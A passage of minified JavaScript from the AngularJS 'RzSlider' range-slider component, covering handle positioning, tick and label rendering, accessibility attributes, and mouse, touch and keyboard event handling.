o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLabel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return t.selected&&i.options.getSelectionBarColor&&(t.style["background-color"]=i.getSelectionBarColor()),!t.selected&&i.options.getTickColor&&(t.style["background-color"]=i.getTickColor(e)),i.options.ticksTooltip&&(t.tooltip=i.options.ticksTooltip(e),t.tooltipPlacement=i.options.vertical?"right":"top"),i.options.showTicksValues&&(t.value=i.getDisplayValue(e,"tick-value"),i.options.ticksValuesTooltip&&(t.valueTooltip=i.options.ticksValuesTooltip(e),t.valueTooltipPlacement=i.options.vertical?"right":"top")),!i.getLegend||(e=i.getLegend(e,i.options.id))&&(t.legend=e),t}))},getTicksArray:function(){var e=this.step,t=[];this.intermediateTicks&&(e=this.options.showTicks);for(var n=this.minValue;n<=this.maxValue;n+=e)t.push(n);return t},isTickSelected:function(e){if(!this.range)if(null!==this.options.showSelectionBarFromValue){var t=this.options.showSelectionBarFromValue;if(this.lowValue>t&&t<=e&&e<=this.lowValue)return!0;if(this.lowValue<t&&e<=t&&e>=this.lowValue)return!0}else if(this.options.showSelectionBarEnd){if(e>=this.lowValue)return!0}else if(this.options.showSelectionBar&&e<=this.lowValue)return!0;return!!(this.range&&e>=this.lowValue&&e<=this.highValue)},updateFloorLab:function(){this.translateFn(this.minValue,this.flrLab,"floor"),this.getDimension(this.flrLab);var e=this.options.rightToLeft?this.barDimension-this.flrLab.rzsd:0;this.setPosition(this.flrLab,e)},updateCeilLab:function(){this.translateFn(this.maxValue,this.ceilLab,"ceil"),this.getDimension(this.ceilLab);var e=this.options.rightToLeft?0:this.barDimension-this.ceilLab.rzsd;this.setPosition(this.ceilLab,e)},updateHandles:function(e,t){"lowValue"===e?this.updateLowHandle(t):this.updateHighHandle(t),this.updateSelectionBar(),this.updateTicksScale(),this.range&&this.updateCmbLabel()},getHandleLabelPos:function(e,t){var n=this[e].rzsd,t=t-n/2+this.handleHalfDim,n=this.barDimension-n;return this.options.boundPointerLabels?this.options.rightToLeft&&"minLab"===e||!this.options.rightToLeft&&"maxLab"===e?Math.min(t,n):Math.min(Math.max(t,0),n):t},updateLowHandle:function(e){this.setPosition(this.minH,e),this.translateFn(this.lowValue,this.minLab,"model"),this.setPosition(this.minLab,this.getHandleLabelPos("minLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("min"),this.scope.minPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},updateHighHandle:function(e){this.setPosition(this.maxH,e),this.translateFn(this.highValue,this.maxLab,"high"),this.setPosition(this.maxLab,this.getHandleLabelPos("maxLab",e)),this.options.getPointerColor&&(e=this.getPointerColor("max"),this.scope.maxPointerStyle={backgroundColor:e}),this.options.autoHideLimitLabels&&this.shFloorCeil()},shFloorCeil:function(){var e,t,n,i,r,o,a;this.options.hidePointerLabels||(t=e=!1,a=this.isLabelBelowFloorLab(this.minLab),n=this.isLabelAboveCeilLab(this.minLab),o=this.isLabelAboveCeilLab(this.maxLab),i=this.isLabelBelowFloorLab(this.cmbLab),r=this.isLabelAboveCeilLab(this.cmbLab),a?(e=!0,this.hideEl(this.flrLab)):(e=!1,this.showEl(this.flrLab)),n?(t=!0,this.hideEl(this.ceilLab)):(t=!1,this.showEl(this.ceilLab)),this.range&&(o=this.cmbLabelShown?r:o,a=this.cmbLabelShown?i:a,o?this.hideEl(this.ceilLab):t||this.showEl(this.ceilLab),a?this.hideEl(this.flrLab):e||this.showEl(this.flrLab)))},isLabelBelowFloorLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.flrLab.rzsp,e=this.flrLab.rzsd;return t?r-2<=n+i:n<=r+e+2},isLabelAboveCeilLab:function(e){var t=this.options.rightToLeft,n=e.rzsp,i=e.rzsd,r=this.ceilLab.rzsp,e=this.ceilLab.rzsd;return t?n<=r+e+2:r-2<=n+i},updateSelectionBar:function(){var e,t,n=0,i=0,r=this.options.rightToLeft?!this.options.showSelectionBarEnd:this.options.showSelectionBarEnd,o=this.options.rightToLeft?this.maxH.rzsp+this.handleHalfDim:this.minH.rzsp+this.handleHalfDim;n=this.range?(i=Math.abs(this.maxH.rzsp-this.minH.rzsp),o):null!==this.options.showSelectionBarFromValue?(o=this.options.showSelectionBarFromValue,e=this.valueToPosition(o),(this.options.rightToLeft?this.lowValue<=o:this.lowValue>o)?(i=this.minH.rzsp-e,e+this.handleHalfDim):(i=e-this.minH.rzsp,this.minH.rzsp+this.handleHalfDim)):r?(i=Math.abs(this.maxPos-this.minH.rzsp)+this.handleHalfDim,this.minH.rzsp+this.handleHalfDim):(i=Math.abs(this.maxH.rzsp-this.minH.rzsp)+this.handleHalfDim,0),this.setDimension(this.selBar,i),this.setPosition(this.selBar,n),this.options.getSelectionBarColor?(t=this.getSelectionBarColor(),this.scope.barStyle={backgroundColor:t}):this.options.selectionBarGradient&&(t=0<(e=null!==this.options.showSelectionBarFromValue?this.valueToPosition(this.options.showSelectionBarFromValue):0)-n^r,r=this.options.vertical?t?"bottom":"top":t?"left":"right",this.scope.barStyle={backgroundImage:"linear-gradient(to "+r+", "+this.options.selectionBarGradient.from+" 0%,"+this.options.selectionBarGradient.to+" 100%)"},this.options.vertical?(this.scope.barStyle.backgroundPosition="center "+(e+i+n+(t?-this.handleHalfDim:0))+"px",this.scope.barStyle.backgroundSize="100% "+(this.barDimension-this.handleHalfDim)+"px"):(this.scope.barStyle.backgroundPosition=e-n+(t?this.handleHalfDim:0)+"px center",this.scope.barStyle.backgroundSize=this.barDimension-this.handleHalfDim+"px 100%"))},getSelectionBarColor:function(){return this.range?this.options.getSelectionBarColor(this.scope.rzSliderModel,this.scope.rzSliderHigh):this.options.getSelectionBarColor(this.scope.rzSliderModel)},getPointerColor:function(e){return"max"===e?this.options.getPointerColor(this.scope.rzSliderHigh,e):this.options.getPointerColor(this.scope.rzSliderModel,e)},getTickColor:function(e){return this.options.getTickColor(e)},updateCmbLabel:function(){var e,t,n;(this.options.rightToLeft?this.minLab.rzsp-this.minLab.rzsd-10<=this.maxLab.rzsp:this.minLab.rzsp+this.minLab.rzsd+10>=this.maxLab.rzsp)?(e=this.getDisplayValue(this.lowValue,"model"),t=this.getDisplayValue(this.highValue,"high"),n="",n=this.options.mergeRangeLabelsIfSame&&e===t?e:this.options.rightToLeft?t+" - "+e:e+" - "+t,this.translateFn(n,this.cmbLab,"cmb",!1),n=this.options.boundPointerLabels?Math.min(Math.max(this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,0),this.barDimension-this.cmbLab.rzsd):this.selBar.rzsp+this.selBar.rzsd/2-this.cmbLab.rzsd/2,this.setPosition(this.cmbLab,n),this.cmbLabelShown=!0,this.hideEl(this.minLab),this.hideEl(this.maxLab),this.showEl(this.cmbLab)):(this.cmbLabelShown=!1,this.showEl(this.maxLab),this.showEl(this.minLab),this.hideEl(this.cmbLab)),this.options.autoHideLimitLabels&&this.shFloorCeil()},getDisplayValue:function(e,t){return this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),this.customTrFn(e,this.options.id,t)},roundStep:function(e,t){t=t||this.step,e=parseFloat((e-this.minValue)/t).toPrecision(12),e=Math.round(+e)*t;return+(this.minValue+e).toFixed(this.precision)},hideEl:function(e){return e.css({visibility:"hidden"})},showEl:function(e){return e.rzAlwaysHide?e:e.css({visibility:"visible"})},setPosition:function(e,t){e.rzsp=t;var n={};return n[this.positionProperty]=Math.round(t)+"px",e.css(n),t},getDimension:function(e){var t=e[0].getBoundingClientRect();return this.options.vertical?e.rzsd=(t.bottom-t.top)*this.options.scale:e.rzsd=(t.right-t.left)*this.options.scale,e.rzsd},setDimension:function(e,t){e.rzsd=t;var n={};return n[this.dimensionProperty]=Math.round(t)+"px",e.css(n),t},sanitizeValue:function(e){return Math.min(Math.max(e,this.minValue),this.maxValue)},valueToPosition:function(e){var t=this.linearValueToPosition;this.options.customValueToPosition?t=this.options.customValueToPosition:this.options.logScale&&(t=this.logValueToPosition);e=t(e=this.sanitizeValue(e),this.minValue,this.maxValue)||0;return(e=this.options.rightToLeft?1-e:e)*this.maxPos},linearValueToPosition:function(e,t,n){return(e-t)/(n-t)},logValueToPosition:function(e,t,n){return((e=Math.log(e))-(t=Math.log(t)))/((n=Math.log(n))-t)},positionToValue:function(e){var t=e/this.maxPos;this.options.rightToLeft&&(t=1-t);e=this.linearPositionToValue;return this.options.customPositionToValue?e=this.options.customPositionToValue:this.options.logScale&&(e=this.logPositionToValue),e(t,this.minValue,this.maxValue)||0},linearPositionToValue:function(e,t,n){return e*(n-t)+t},logPositionToValue:function(e,t,n){return t=Math.log(t),n=Math.log(n),Math.exp(e*(n-t)+t)},getEventXY:function(e){var t=this.options.vertical?"clientY":"clientX";return(void 0!==e[t]?e:(void 0===e.originalEvent?e:e.originalEvent).touches[0])[t]},getEventPosition:function(e){var t=this.sliderElem.rzsp;return(this.options.vertical?-this.getEventXY(e)+t:this.getEventXY(e)-t)*this.options.scale-this.handleHalfDim},getEventNames:function(e){var t={moveEvent:"",endEvent:""};return e.touches||void 0!==e.originalEvent&&e.originalEvent.touches?(t.moveEvent="touchmove",t.endEvent="touchend"):(t.moveEvent="mousemove",t.endEvent="mouseup"),t},getNearestHandle:function(e){if(!this.range)return this.minH;var t=this.getEventPosition(e),n=Math.abs(t-this.minH.rzsp),e=Math.abs(t-this.maxH.rzsp);return n<e?this.minH:e<n?this.maxH:this.options.rightToLeft?t>this.minH.rzsp?this.minH:this.maxH:t<this.minH.rzsp?this.minH:this.maxH},focusElement:function(e){e[0].focus()},bindEvents:function(){var e,t,n=this.options.draggableRange?(e="rzSliderDrag",t=this.onDragStart,this.onDragMove):(e="lowValue",t=this.onStart,this.onMove);this.options.onlyBindHandles||(this.selBar.on("mousedown",s.bind(this,t,null,e)),this.selBar.on("mousedown",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("mousedown",s.bind(this,t,null,e)),this.maxH.on("mousedown",s.bind(this,t,null,e))):(this.minH.on("mousedown",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("mousedown",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("mousedown",s.bind(this,this.onStart,null,null)),this.fullBar.on("mousedown",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("mousedown",s.bind(this,this.onStart,null,null)),this.ticks.on("mousedown",s.bind(this,this.onTickClick,this.ticks)))),this.options.onlyBindHandles||(this.selBar.on("touchstart",s.bind(this,t,null,e)),this.selBar.on("touchstart",s.bind(this,n,this.selBar))),this.options.draggableRangeOnly?(this.minH.on("touchstart",s.bind(this,t,null,e)),this.maxH.on("touchstart",s.bind(this,t,null,e))):(this.minH.on("touchstart",s.bind(this,this.onStart,this.minH,"lowValue")),this.range&&this.maxH.on("touchstart",s.bind(this,this.onStart,this.maxH,"highValue")),this.options.onlyBindHandles||(this.fullBar.on("touchstart",s.bind(this,this.onStart,null,null)),this.fullBar.on("touchstart",s.bind(this,this.onMove,this.fullBar)),this.ticks.on("touchstart",s.bind(this,this.onStart,null,null)),this.ticks.on("touchstart",s.bind(this,this.onTickClick,this.ticks)))),this.options.keyboardSupport&&(this.minH.on("focus",s.bind(this,this.onPointerFocus,this.minH,"lowValue")),this.range&&this.maxH.on("focus",s.bind(this,this.onPointerFocus,this.maxH,"highValue")))},unbindEvents:function(){this.minH.off(),this.maxH.off(),this.fullBar.off(),this.selBar.off(),this.ticks.off()},onStart:function(e,t,n){var i=this.getEventNames(n);n.stopPropagation(),n.preventDefault(),this.calcViewDimensions(),e?this.tracking=t:(e=this.getNearestHandle(n),this.tracking=e===this.minH?"lowValue":"highValue"),e.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(e),n=s.bind(this,this.dragging.active?this.onDragMove:this.onMove,e),e=s.bind(this,this.onEnd,n),r.on(i.moveEvent,n),r.one(i.endEvent,e),this.callOnStart()},onMove:function(e,t,n){var i=this.getEventPosition(t),r=this.options.rightToLeft?this.minValue:this.maxValue,t=this.options.rightToLeft?this.maxValue:this.minValue,o=i<=0?t:i>=this.maxPos?r:(o=this.positionToValue(i),n&&s.isNumber(this.options.showTicks)?this.roundStep(o,this.options.showTicks):this.roundStep(o));this.positionTrackingHandle(o)},onEnd:function(e,t){t=this.getEventNames(t).moveEvent;this.options.keyboardSupport||(this.minH.removeClass("rz-active"),this.maxH.removeClass("rz-active"),this.tracking=""),this.dragging.active=!1,r.off(t,e),this.callOnEnd()},onTickClick:function(e,t){this.onMove(e,t,!0)},onPointerFocus:function(e,t){this.tracking=t,e.one("blur",s.bind(this,this.onPointerBlur,e)),e.on("keydown",s.bind(this,this.onKeyboardEvent)),e.on("keyup",s.bind(this,this.onKeyUp)),this.firstKeyDown=!0,e.addClass("rz-active"),this.currentFocusElement={pointer:e,ref:t}},onKeyUp:function(){this.firstKeyDown=!0,this.callOnEnd()},onPointerBlur:function(e){e.off("keydown"),e.off("keyup"),this.tracking="",e.removeClass("rz-active"),this.currentFocusElement=null},getKeyActions:function(e){var t=e+this.step,n=e-this.step,e={UP:t,DOWN:n,LEFT:n,RIGHT:t,PAGEUP:e+this.valueRange/10,PAGEDOWN:e-this.valueRange/10,HOME:this.minValue,END:this.maxValue};return this.options.rightToLeft&&(e.LEFT=t,e.RIGHT=n,this.options.vertical&&(e.UP=n,e.DOWN=t)),e},onKeyboardEvent:function(e){var r,t=this[this.tracking],n=e.keyCode||e.which,o=this.getKeyActions(t)[{38:"UP",40:"DOWN",37:"LEFT",39:"RIGHT",33:"PAGEUP",34:"PAGEDOWN",36:"HOME",35:"END"}[n]];null!=o&&""!==this.tracking&&(e.preventDefault(),this.firstKeyDown&&(this.firstKeyDown=!1,this.callOnStart()),r=this,i(function(){var e,t,n,i=r.roundStep(r.sanitizeValue(o));r.options.draggableRangeOnly?(e=r.highValue-r.lowValue,"lowValue"===r.tracking?(n=(t=i)+e)>r.maxValue&&(t=(n=r.maxValue)-e):(t=(n=i)-e)<r.minValue&&(n=(t=r.minValue)+e),r.positionTrackingBar(t,n)):r.positionTrackingHandle(i)}))},onDragStart:function(e,t,n){var i=this.getEventPosition(n);this.dragging={active:!0,value:this.positionToValue(i),difference:this.highValue-this.lowValue,lowLimit:this.options.rightToLeft?this.minH.rzsp-i:i-this.minH.rzsp,highLimit:this.options.rightToLeft?i-this.maxH.rzsp:this.maxH.rzsp-i},this.onStart(e,t,n)},getValue:function(e,t,n,i){var r=this.options.rightToLeft,o=null,o="min"===e?n?i?r?this.minValue:this.maxValue-this.dragging.difference:r?this.maxValue-this.dragging.difference:this.minValue:r?this.positionToValue(t+this.dragging.lowLimit):this.positionToValue(t-this.dragging.lowLimit):n?i?r?this.minValue+this.dragging.difference:this.maxValue:r?this.maxValue:this.minValue+this.dragging.difference:r?this.positionToValue(t+this.dragging.lowLimit)+this.dragging.difference:this.positionToValue(t-this.dragging.lowLimit)+this.dragging.difference;return this.roundStep(o)},onDragMove:function(e,t){var n,i,r,o,a=this.getEventPosition(t),t=this.options.rightToLeft?(s=this.dragging.lowLimit,r=this.dragging.highLimit,o=this.maxH,this.minH):(s=this.dragging.highLimit,r=this.dragging.lowLimit,o=this.minH,this.maxH),s=a>=this.maxPos-s;if(a<=r){if(0===o.rzsp)return;n=this.getValue("min",a,!0,!1),i=this.getValue("max",a,!0,!1)}else if(s){if(t.rzsp===this.maxPos)return;i=this.getValue("max",a,!0,!0),n=this.getValue("min",a,!0,!0)}else n=this.getValue("min",a,!1),i=this.getValue("max",a,!1);this.positionTrackingBar(n,i)},positionTrackingBar:function(e,t){null!=this.options.minLimit&&e<this.options.minLimit&&(t=(e=this.options.minLimit)+this.dragging.difference),null!=this.options.maxLimit&&t>this.options.maxLimit&&(e=(t=this.options.maxLimit)-this.dragging.difference),this.lowValue=e,this.highValue=t,this.applyLowValue(),this.range&&this.applyHighValue(),this.applyModel(),this.updateHandles("lowValue",this.valueToPosition(e)),this.updateHandles("highValue",this.valueToPosition(t))},positionTrackingHandle:function(e){var t=!1;e=this.applyMinMaxLimit(e),this.range&&(this.options.pushRange?(e=this.applyPushRange(e),t=!0):(this.options.noSwitching&&("lowValue"===this.tracking&&e>this.highValue?e=this.applyMinMaxRange(this.highValue):"highValue"===this.tracking&&e<this.lowValue&&(e=this.applyMinMaxRange(this.lowValue))),e=this.applyMinMaxRange(e),"lowValue"===this.tracking&&e>this.highValue?(this.lowValue=this.highValue,this.applyLowValue(),this.updateHandles(this.tracking,this.maxH.rzsp),this.updateAriaAttributes(),this.tracking="highValue",this.minH.removeClass("rz-active"),this.maxH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.maxH),t=!0):"highValue"===this.tracking&&e<this.lowValue&&(this.highValue=this.lowValue,this.applyHighValue(),this.updateHandles(this.tracking,this.minH.rzsp),this.updateAriaAttributes(),this.tracking="lowValue",this.maxH.removeClass("rz-active"),this.minH.addClass("rz-active"),this.options.keyboardSupport&&this.focusElement(this.minH),t=!0))),this[this.tracking]!==e&&(this[this.tracking]=e,"lowValue"===this.tracking?this.applyLowValue():this.applyHighValue(),this.updateHandles(this.tracking,this.valueToPosition(e)),this.updateAriaAttributes(),t=!0),t&&this.applyModel()},applyMinMaxLimit:function(e){return null!=this.options.minLimit&&e<this.options.minLimit?this.options.minLimit:null!=this.options.maxLimit&&e>this.options.maxLimit?this.options.maxLimit:e},applyMinMaxRange:function(e){var t="lowValue"===this.tracking?this.highValue:this.lowValue,t=Math.abs(e-t);return null!=this.options.minRange&&t<this.options.minRange?"lowValue"===this.tracking?this.highValue-this.options.minRange:this.lowValue+this.options.minRange:null!=this.options.maxRange&&t>this.options.maxRange?"lowValue"===this.tracking?this.highValue-this.options.maxRange:this.lowValue+this.options.maxRange:e},applyPushRange:function(e){var t="lowValue"===this.tracking?this.highValue-e:e-this.lowValue,n=null!==this.options.minRange?this.options.minRange:this.options.step,i=this.options.maxRange;return t<n?("lowValue"===this.tracking?(this.highValue=Math.min(e+n,this.maxValue),e=this.highValue-n,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=Math.max(e-n,this.minValue),e=this.lowValue+n,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()):null!==i&&i<t&&("lowValue"===this.tracking?(this.highValue=e+i,this.applyHighValue(),this.updateHandles("highValue",this.valueToPosition(this.highValue))):(this.lowValue=e-i,this.applyLowValue(),this.updateHandles("lowValue",this.valueToPosition(this.lowValue))),this.updateAriaAttributes()),e},applyModel:function(){this.internalChange=!0,this.scope.$apply(),this.callOnChange(),this.internalChange=!1},callOnStart:function(){var e,t;this.options.onStart&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onStart(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnChange:function(){var e,t;this.options.onChange&&(t="lowValue"===(e=this).tracking?"min":"max",this.scope.$evalAsync(function(){e.options.onChange(e.options.id,e.scope.rzSliderModel,e.scope.rzSliderHigh,t)}))},callOnEnd:function(){var 